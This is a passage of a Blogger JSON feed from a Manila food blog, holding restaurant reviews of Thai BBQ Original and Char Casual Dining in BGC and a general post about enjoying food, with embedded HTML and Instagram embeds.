Halo-Halo and Thai Milk Tea!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EThai BBQ Original, Bonifacio Global City\u003Cbr \/\u003E\nThe Fort Entertainment Complex, 28th St. cor. 5th Ave.,\u003Cbr \/\u003E\nBonifacio Global City, Taguig City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 846-0000\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/THAI-BBQ-Original-Restaurant-181277325657274\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/thaibbq.manila\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8267559516089132733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/thai-bbq-original-bgc.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8267559516089132733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8267559516089132733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/thai-bbq-original-bgc.html","title":"Thai BBQ Original: Family-Style Dining from LA Now in Manila!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2e21dfs_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2185756403536850274"},"published":{"$t":"2017-06-06T16:27:00.000+08:00"},"updated":{"$t":"2017-06-20T20:59:40.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"How to Take Your Love for Food to the Next Level"},"content":{"type":"html","$t":"Food is one of life’s greatest pleasures, and it stirs an incredible passion in many people. Some prefer being in the kitchen, while others are in it for the satisfaction that comes from eating a truly amazing meal. However you prefer to express your love for food, here are some ideas for taking it to the next level, from one foodie to another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Food\" src=\"http:\/\/i64.tinypic.com\/dgkkjt.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECook Everything from Scratch\u003C\/h2\u003E\u003Cbr \/\u003E\nPreparing and cooking your meals from scratch is the fastest and easiest way to start producing cheaper and healthier food that tastes better than anything you’ll find on the shelves. The best part is that while cooking your food from scratch sounds like it should take a lot longer, this is often not the case. And when the prep time does take longer, it is more than apparent from the quality of the food you’ll be eating.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BFs6eu1qhGy\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EToday\u0026#39;s late lunch: #homemade beef #cookedwithkikkoman 🍴 and topped with my current addiction -- cilantro, a fried egg 🍳, some lettuce, and a glass of spinach-🍍smoothie 🍹~ 😋🌿✨ #sumitriestocook #projectsexy #projecthealthy\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-05-22T07:50:48+00:00\"\u003EMay 22, 2016 at 12:50am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nThe benefits of a healthier diet are impossible to underestimate. And even for those already in excellent physical health, the benefits don’t stop there. There is mounting evidence that diet plays a big role in the regulation of mood, and may have profound effects on \u003Ca href=\"https:\/\/www.psychologytoday.com\/blog\/real-healing\/201301\/healthy-gut-healthy-mind-5-foods-improve-mental-health\" target=\"_blank\"\u003Emental health\u003C\/a\u003E. Keeping flour, sugar and yeast on hand opens up doors to baking your own bread, pies and pastries. These are also items you can buy in bulk and should last you a reasonable amount of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContrary to what many people think, cheese, yogurt, and other dairy products are \u003Ca href=\"http:\/\/www.offthegridnews.com\/off-grid-foods\/how-to-make-your-own-cheese-and-dairy-products-naturally\/\" target=\"_blank\"\u003Enot difficult to make\u003C\/a\u003E and the processes are fun and satisfying. If you have the money to spare, investing in a good dehumidifier is a good idea. A medium-priced one will pay for itself once you take into account all the summer fruits, vegetables and spices you can preserve. You can also produce your own jerky, raisins and other home-dried foods.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EExpand your Palate\u003C\/h2\u003E\u003Cbr \/\u003E\nIt’s very easy to fall into the habit of just eating the same foods over and over and never really experiencing anything new or exciting. Fortunately expanding your palate and experiencing new and exotic foods doesn’t require you to travel around the globe or spend every night at top restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4258\/35047507995_131e173464_c.jpg\" width=\"740\" alt=\"Som Tam with Chicken Skin (P260)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the simplest things you can do to expand your palate is to simply pay attention to what you’re eating. Many of us eat in front of the television or computer and as a result, our brains are distracted and not focusing on the tastes of the food we eat. Try new recipes, and make sure when you sample the ingredients and the finished dish that you are fully focused.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you eat out, ordering dishes that you don't usually get is also a good way to expand your palate. Ditch your old favorites for new exciting food, and you might just be rewarded with a whole new flavor profile you didn't know before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EImmerse Yourself in Food Culture\u003C\/h2\u003E\u003Cbr \/\u003E\nWhether it’s through television, books, the internet or picking up a food magazine because the \u003Ca href=\"https:\/\/spark.adobe.com\/make\/magazine-cover-maker\/\" target=\"_blank\"\u003Emagazine cover\u003C\/a\u003E teases an interesting article, immersing yourself in the culture and community of food lovers will help you absorb the passion and ideas. Pick your preferred medium and get stuck in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BEYYX7BKhDT\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFood always tastes better with good company~ 😋 Here\u0026#39;s some sikhye (Korean rice dessert drink) to cap off a mouth-watering Korean BBQ meal at @KPub_BBQ. 🍖🍴 For my full resto review, head on to: www.thepurpledoll.net. 😉\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-04-19T11:56:35+00:00\"\u003EApr 19, 2016 at 4:56am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nSharing your love for food -- say posting the dishes you ordered at a restaurant on social media, or sharing recipes of your new creations will help you connect with the foodie community even further. You might even meet new friends who share the same passion for your favorite cuisines (which I can actually relate to as I have met wonderful friends through food blogging).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFood should be an unbridled pleasure for us all, but too often we don’t aside the time that we should to invest in it. Put food back in the center of your life and reap the rewards. As they say, food is love."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2185756403536850274\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/how-to-take-your-love-for-food-to-next.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2185756403536850274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2185756403536850274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/how-to-take-your-love-for-food-to-next.html","title":"How to Take Your Love for Food to the Next Level"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/dgkkjt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-254447376566620719"},"published":{"$t":"2017-03-16T20:39:00.000+08:00"},"updated":{"$t":"2017-06-13T03:05:43.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantonese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singaporean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uptown parade"}],"title":{"type":"text","$t":"Char Casual Dining: From Singapore to Uptown Parade BGC"},"content":{"type":"html","$t":"After our archery session at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/03\/kodanda-archery-range-eastwood.html\" rel=\"nofollow\" target=\"_blank\"\u003EKodanda in Eastwood\u003C\/a\u003E, the boyf and I tagged along with our good friends Berylle and D, to BGC to check out The Gourmand Market, a weekend food market fronting Bonifacio High Street Central Square. We also strolled around the area to scout for new restaurants and shops.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd when it was already time for dinner, we thought we'd go ahead and visit Uptown Mall and Uptown Parade. It's been a while since the last time the boyf and I went there, so this ought to be fun!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i68.tinypic.com\/2s7gv1y.jpg\" width=\"740\" alt=\"Char Casual Dining at Uptown Parade BGC\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are actually a whole lot of new and interesting restaurants at Uptown, especially Uptown Parade. After circling both the mall and the restaurant complex, we went ahead and settled for \u003Cb\u003EChar Casual Dining\u003C\/b\u003E on the second floor. I actually didn't know about this restaurant prior to visiting, but our friend D has nothing but good things to say about it from trying the place before.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChar Casual Dining\u003C\/b\u003E is apparently a franchise from Singapore. It takes its name from specializing in roasts, not the Pinoy gay lingo ｡(*^▽^*)ゞ, which is influenced by Cantonese cuisine. It also mixes in a lot of Singaporean fare. You could say, it's a Singaporean-Cantonese restaurant, which is a combination I haven't seen much of yet in our local foodie scene. \u003Ci\u003E(Or maybe I just haven't tried enough?)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3873\/33301959532_10f4d2dea4_c.jpg\" width=\"740\" alt=\"Char Uptown Parade\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/692\/33074394740_6c8269863d_c.jpg\" width=\"740\" alt=\"Char at Uptown Parade BGC\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2922\/33301960082_794fae1c54_c.jpg\" width=\"740\" alt=\"Artwork at Char at Uptown Parade BGC\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3931\/33301957282_254386558d_c.jpg\" width=\"740\" alt=\"Char Dining at Uptown Parade BGC\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3721\/32643490513_937b2c36d4_c.jpg\" width=\"740\" alt=\"Glassed flower centerpiece reminds of Beauty and the Beast\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe interiors are pretty simple, but has an inviting warmth from all the wood, despite being streamlined and modern. There are also a few fun artwork pieces hanging on the walls which add more color and quirkiness to the place.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut what caught our attention were the table pieces. Their glassed rose decor set on every table reminded us of Beauty and the Beast, which is now showing in Manila, by the way! \u003Ci\u003E(Will you be watching? I know, I will!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Roasts\u003C\/h2\u003E\u003Cbr \/\u003E\nWe were all quite hungry already when we settled in the restaurant, since it was already a bit late, around 9PM. So we didn't really take long in deciding what items to order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/731\/33457494885_dd22297e06_c.jpg\" width=\"740\" alt=\"Triple Roast (P850)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETriple Roast (P850)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince \u003Cb\u003EChar\u003C\/b\u003E specializes in roasts, it was a no brainer that we'd try their roasts. To get a taste of more from their roasted offerings, we ordered this triple roast serving that came with the following.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3795\/33301960892_49818029ce_c.jpg\" width=\"740\" alt=\"Special Char Siew\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpecial Char Siew\u003C\/b\u003E\u003Cbr \/\u003E\n(Solo serving is priced at P150 for 100g and P450 for 300g)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/6\/5686\/33457496515_f0063c2d67_c.jpg\" width=\"740\" alt=\"Soya Kampong Chicken\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESoya Kampong Chicken\u003C\/b\u003E\u003Cbr \/\u003E\n(Solo serving is priced at P200 for quarter, P390 for half, and P780 for whole)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/723\/33417140896_4d9ec56301_c.jpg\" width=\"740\" alt=\"Crispy Roast Pork Belly\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECrispy Roast Pork Belly\u003C\/b\u003E\u003Cbr \/\u003E\n(Solo serving is priced at P150 for 100g and P450 for 300g\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe Triple Roast is more than enough to share for our group of four, portion and variety-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Ci\u003E\u003Cb\u003ESpecial Char Siew\u003C\/b\u003E\u003C\/i\u003E was pretty good. True to its name, it's Chinese roast barbecue with a glaze. I found the sauce a little bit too sweet and the meat a wee bit greasy for my liking, but it's said to be the restaurant's most popular dish. The \u003Ci\u003E\u003Cb\u003ESoya Kampong Chicken\u003C\/b\u003E\u003C\/i\u003E on the other hand, I dig flavor-wise. It's comfort food, especially when paired with rice, although I wish the meat were a little bit more moist. As for the \u003Ci\u003E\u003Cb\u003ECrispy Roast Pork Belly\u003C\/b\u003E\u003C\/i\u003E, this one I like the best among the three. It's salty and savory just the way I like it. It may have thrown off my companions a bit though, since it has 5 layers of alternating meat and fat, then skin. But I don't mind eating fat, so ish good. σ(ﾟｰ^*) It's also the most moist among the three.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EVegetarian and Rice\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EChar\u003C\/b\u003E specializes in roasted items, I felt like these vegetarian dishes are the highlight of our visit. Even our friend D who has dined here before swears by their vegetable items. At first, I was baffled. But after trying them out, I totally agree!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3688\/32643488113_f89a46a494_c.jpg\" width=\"740\" alt=\"Beancurd with Dry Scallops (P260)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Beancurd with Dry Scallops (P260)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3816\/33417140056_2a0594db76_c.jpg\" width=\"740\" alt=\"Tatsoi with Dry Scallops (P260)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tatsoi with Dry Scallops (P260)\u003C\/b\u003E\u003Cbr \/\u003E\n(Instead of Dry Scallops, it can also come with Garlic for P230, with Sambal for P230, with Preserved Beancurd for P230)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBoth the \u003Ci\u003E\u003Cb\u003EBeancurd\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003ETatsoi\u003C\/b\u003E\u003C\/i\u003E (also known as spinach mustard) dishes come with the same thick, soy and mushroom-based sauce. The beancurd already comes with dry scallops, but we also opted for our tatsoi to come with the same, which is a bit of a shame since they both tasted exactly the same except for the main ingredient. Both were really good though, and gentle on the palate. But the next time I visit, I'll make sure to try the tatsoi with either garlic or sambal for a different flavor profile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/1\/670\/33329663591_982118d0a2_c.jpg\" width=\"740\" alt=\"Chinese Kangkong with Sambal (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chinese Kangkong with Sambal (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur friend D recommended to order this dish, and I'm so glad we tried it! Chinese kangkong is always good to have. But add in sambal (a mixed chili peppers and shrimp paste sauce of Indonesian and Malaysian origin), and the vegetables will feel like starting a wild party in your mouth! Although the dish is a bit too spicy for my palate, I really love it. It pairs so well with rice, and I'm actually craving for it just typing this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3673\/33417137816_be839089d6_c.jpg\" width=\"740\" alt=\"Chinese Sausage with Dried Shrimp Fried Rice (P220)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChinese Sausage with Dried Shrimp Fried Rice (P220)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor carbs, \u003Cb\u003EChar\u003C\/b\u003E offers four varieties of fried rice. We were actually thinking of getting either the one with chicken and salted fish, or this one with Chinese sausage and dried shrimp. And you can already guess with precision what we ordered in the end. Haha! It's a simple rice dish, but tasty and became the canvass for our main dishes. Although you can taste the Chinese sausage and dried shrimp, the flavors aren't too strong that it would meddle with our viands. Props to \u003Cb\u003EChar\u003C\/b\u003E too for using great-quality rice!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's my first time to eat at Uptown Parade, and I'm glad it was at Char Casual Dining. Although the roasts weren't my highlight during our dinner, the vegetable dishes really won me over that I would gladly come back for them. Their menu is also pretty wide, with other interesting Singaporean offerings using salted fish and salted egg. They also carry other items such as noodles, and a few dim sum perfect for a lighter meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nService during our visit was friendly and prompt. And coupled with reasonable price tags and portion sizes good for sharing, Char really puts good value to casual dining.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EChar Casual Dining, Uptown Parade\u003Cbr \/\u003E\n2\/F Uptown Parade, 9th Ave. Cor. 38th St.,\u003Cbr \/\u003E\nBonifacio Global City, Taguig City, Metro Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/pg\/chardiningph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/chardiningph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/chardiningph\/\" rel=\"nofollow\" 